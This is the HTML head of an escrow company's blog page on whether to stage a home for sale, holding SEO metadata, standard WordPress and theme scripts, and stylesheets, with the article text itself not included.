

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oakwoodescrow.com/is-staging-your-home-right-for-me/
body_size: 138857
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});
</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Is Staging Your Home Right For Me? | Oakwood Escrow</title>

		<!-- All in One SEO Pro 4.4.0 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.oakwoodescrow.com/is-staging-your-home-right-for-me/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.4.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Oakwood Escrow" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Is Staging Your Home Right For Me? | Oakwood Escrow" />
		<meta property="og:url" content="https://www.oakwoodescrow.com/is-staging-your-home-right-for-me/" />
		<meta property="og:image" content="https://oakwoodescrow.com/wp-content/uploads/2019/07/OakwoodLogo19.png" />
		<meta property="og:image:secure_url" content="https://oakwoodescrow.com/wp-content/uploads/2019/07/OakwoodLogo19.png" />
		<meta property="article:tag" content="oakwood blog" />
		<meta property="article:published_time" content="2020-03-03T00:57:09+00:00" />
		<meta property="article:modified_time" content="2020-06-03T15:23:18+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Is Staging Your Home Right For Me? | Oakwood Escrow" />
		<meta name="twitter:image" content="https://oakwoodescrow.com/wp-content/uploads/2019/07/OakwoodLogo19.png" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.oakwoodescrow.com\/is-staging-your-home-right-for-me\/#article","name":"Is Staging Your Home Right For Me? | Oakwood Escrow","headline":"Is Staging Your Home Right For Me?","author":{"@id":"https:\/\/www.oakwoodescrow.com\/author\/oakwoodescrow\/#author"},"publisher":{"@id":"https:\/\/www.oakwoodescrow.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.oakwoodescrow.com\/wp-content\/uploads\/2019\/07\/OakwoodLogo19.png","@id":"https:\/\/www.oakwoodescrow.com\/#articleImage","width":396,"height":256,"caption":"Escrow Company San Diego"},"datePublished":"2020-03-03T00:57:09-08:00","dateModified":"2020-06-03T15:23:18-07:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.oakwoodescrow.com\/is-staging-your-home-right-for-me\/#webpage"},"isPartOf":{"@id":"https:\/\/www.oakwoodescrow.com\/is-staging-your-home-right-for-me\/#webpage"},"articleSection":"Oakwood Blog"},{"@type":"BreadcrumbList","@id":"https:\/\/www.oakwoodescrow.com\/is-staging-your-home-right-for-me\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.oakwoodescrow.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.oakwoodescrow.com\/","name":"Home","description":"The premier provider of Escrow Services. To raise the expectations of our industry, to strive to provide consumers with operational excellence","url":"https:\/\/www.oakwoodescrow.com\/"},"nextItem":"https:\/\/www.oakwoodescrow.com\/is-staging-your-home-right-for-me\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.oakwoodescrow.com\/is-staging-your-home-right-for-me\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.oakwoodescrow.com\/is-staging-your-home-right-for-me\/","name":"Is Staging Your Home Right For Me?","url":"https:\/\/www.oakwoodescrow.com\/is-staging-your-home-right-for-me\/"},"previousItem":"https:\/\/www.oakwoodescrow.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.oakwoodescrow.com\/#organization","name":"Oakwood Escrow","url":"https:\/\/www.oakwoodescrow.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.oakwoodescrow.com\/wp-content\/uploads\/2019\/07\/OakwoodLogo19.png","@id":"https:\/\/www.oakwoodescrow.com\/#organizationLogo","width":396,"height":256,"caption":"Escrow Company San Diego"},"image":{"@id":"https:\/\/www.oakwoodescrow.com\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.oakwoodescrow.com\/author\/oakwoodescrow\/#author","url":"https:\/\/www.oakwoodescrow.com\/author\/oakwoodescrow\/","name":"oakwoodescrow","image":{"@type":"ImageObject","@id":"https:\/\/www.oakwoodescrow.com\/is-staging-your-home-right-for-me\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/72525d66037edfafe80b63c1790549f4?s=96&d=mm&r=g","width":96,"height":96,"caption":"oakwoodescrow"}},{"@type":"WebPage","@id":"https:\/\/www.oakwoodescrow.com\/is-staging-your-home-right-for-me\/#webpage","url":"https:\/\/www.oakwoodescrow.com\/is-staging-your-home-right-for-me\/","name":"Is Staging Your Home Right For Me? | Oakwood Escrow","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.oakwoodescrow.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.oakwoodescrow.com\/is-staging-your-home-right-for-me\/#breadcrumblist"},"author":{"@id":"https:\/\/www.oakwoodescrow.com\/author\/oakwoodescrow\/#author"},"creator":{"@id":"https:\/\/www.oakwoodescrow.com\/author\/oakwoodescrow\/#author"},"datePublished":"2020-03-03T00:57:09-08:00","dateModified":"2020-06-03T15:23:18-07:00"},{"@type":"WebSite","@id":"https:\/\/www.oakwoodescrow.com\/#website","url":"https:\/\/www.oakwoodescrow.com\/","name":"Oakwood Escrow","description":"San Diego Escrow","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.oakwoodescrow.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="You&#039;re getting ready to sell your home and you&#039;re wondering if you should stage your home. What is staging a home and why should you do it."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.oakwoodescrow.com/is-staging-your-home-right-for-me/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Is Staging Your Home Right For Me? - Oakwood Escrow" />
<meta property="og:description" content="You&#039;re getting ready to sell your home and you&#039;re wondering if you should stage your home. What is staging a home and why should you do it." />
<meta property="og:url" content="https://www.oakwoodescrow.com/is-staging-your-home-right-for-me/" />
<meta property="og:site_name" content="Oakwood Escrow" />
<meta property="article:section" content="Oakwood Blog" />
<meta property="article:published_time" content="2020-03-03T00:57:09+00:00" />
<meta property="article:modified_time" content="2020-06-03T15:23:18+00:00" />
<meta property="og:updated_time" content="2020-06-03T15:23:18+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="You&#039;re getting ready to sell your home and you&#039;re wondering if you should stage your home. What is staging a home and why should you do it." />
<meta name="twitter:title" content="Is Staging Your Home Right For Me? - Oakwood Escrow" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.oakwoodescrow.com/#website","url":"https://www.oakwoodescrow.com/","name":"Oakwood Escrow","description":"San Diego Escrow","potentialAction":{"@type":"SearchAction","target":"https://www.oakwoodescrow.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.oakwoodescrow.com/is-staging-your-home-right-for-me/#webpage","url":"https://www.oakwoodescrow.com/is-staging-your-home-right-for-me/","inLanguage":"en-US","name":"Is Staging Your Home Right For Me? - Oakwood Escrow","isPartOf":{"@id":"https://www.oakwoodescrow.com/#website"},"datePublished":"2020-03-03T00:57:09+00:00","dateModified":"2020-06-03T15:23:18+00:00","author":{"@id":"https://www.oakwoodescrow.com/#/schema/person/1124ec92de92ff158547e31c04c1e719"},"description":"You're getting ready to sell your home and you're wondering if you should stage your home. What is staging a home and why should you do it."},{"@type":["Person"],"@id":"https://www.oakwoodescrow.com/#/schema/person/1124ec92de92ff158547e31c04c1e719","name":"oakwoodescrow","image":{"@type":"ImageObject","@id":"https://www.oakwoodescrow.com/#authorlogo","url":"https://secure.gravatar.com/avatar/72525d66037edfafe80b63c1790549f4?s=96&d=mm&r=g","caption":"oakwoodescrow"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Oakwood Escrow &raquo; Feed" href="https://www.oakwoodescrow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oakwood Escrow &raquo; Comments Feed" href="https://www.oakwoodescrow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oakwood Escrow &raquo; Is Staging Your Home Right For Me? Comments Feed" href="https://www.oakwoodescrow.com/is-staging-your-home-right-for-me/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oakwoodescrow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://www.oakwoodescrow.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#af9c6e;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea{font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:#a7a7a7;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:inherit;font-weight:inherit;}.site-title{font-size:35px;font-size:2.3333333333333rem;}header .site-logo-img .custom-logo-link img{max-width:300px;}.astra-logo-svg{width:300px;}.ast-archive-description .ast-archive-title{font-size:16px;font-size:1.0666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:18px;font-size:1.2rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}::selection{background-color:#938966;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#f2f2f2;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#af9c6e;background-color:#af9c6e;}.main-header-menu a,.ast-header-custom-item a{color:#f2f2f2;}.main-header-menu li:hover > a,.main-header-menu li:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu li.focus > a,.main-header-menu li.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > a,.main-header-menu .current-menu-ancestor > a,.main-header-menu .current_page_item > a,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle,.main-header-menu .current_page_item > .ast-menu-toggle{color:#af9c6e;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#af9c6e;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#af9c6e;background-color:#af9c6e;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#af9c6e;border-color:#af9c6e;}.ast-small-footer > .ast-footer-overlay{background-color:#333333;}.ast-small-footer a{color:#ffffff;}.ast-small-footer a:hover{color:#af9c6e;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#222222;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#af9c6e;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-radius:2px;padding:10px 40px;color:#000000;border-color:#938966;background-color:#938966;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;border-color:#3a3a3a;background-color:#3a3a3a;}.entry-meta,.entry-meta *{line-height:1.45;color:#af9c6e;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#3a3a3a;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#f2f2f2;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#af9c6e;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#af9c6e;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#af9c6e;border-color:#af9c6e;}.calendar_wrap #today > a{color:#000000;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#af9c6e;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#938966;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #938966;color:#938966;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#938966;}.main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{color:#ffffff;border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}.ast-theme-transparent-header .main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{border-style:solid;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:#1c1c1c;}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}#masthead .site-logo-img .custom-logo-link img{max-width:170px;}.astra-logo-svg{width:170px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:170px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}.ast-header-break-point .site-branding img,.ast-header-break-point #masthead .site-logo-img .custom-logo-link img{max-width:140px;}.astra-logo-svg{width:140px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:140px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url( https://www.oakwoodescrow.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url( https://www.oakwoodescrow.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url( https://www.oakwoodescrow.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#938966;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children .children{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu a,.ast-desktop .main-header-menu.submenu-with-border .children a{border-bottom-width:1px;border-style:solid;border-color:#efefef;}@media (min-width:769px){.main-header-menu .sub-menu li.ast-left-align-sub-menu:hover > ul,.main-header-menu .sub-menu li.ast-left-align-sub-menu.focus > ul{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}@media (min-width:769px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}@media (max-width:768px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header .site-header{border-bottom-width:0;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"»";}.trail-items li:last-of-type::after{display:none;}.ast-header-break-point .site-header{border-bottom-width:1px;border-bottom-color:#efefef;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;border-bottom-color:#efefef;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item,.ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > a{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.ast-desktop .astra-menu-animation-slide-up>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transform:translateY(.5em);transition:visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-up>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transform:translateY(0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-up>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .astra-menu-animation-slide-down>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transform:translateY(-.5em);transition:visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-down>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transform:translateY(0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-down>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .astra-menu-animation-fade>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transition:opacity ease-in-out .3s}.ast-desktop .astra-menu-animation-fade>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transition:opacity ease-in-out .3s}.ast-desktop .astra-menu-animation-fade>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}
</style>
<link rel='stylesheet' id='astra-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C&#038;display=fallback&#038;ver=2.1.2' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/download-manager/assets/fontawesome/css/all.min.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/download-manager/assets/css/front.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='fvp-frontend-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' media='all' />
<link rel='stylesheet' id='hfe-style-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.10' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.10.0' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.1' media='all' />
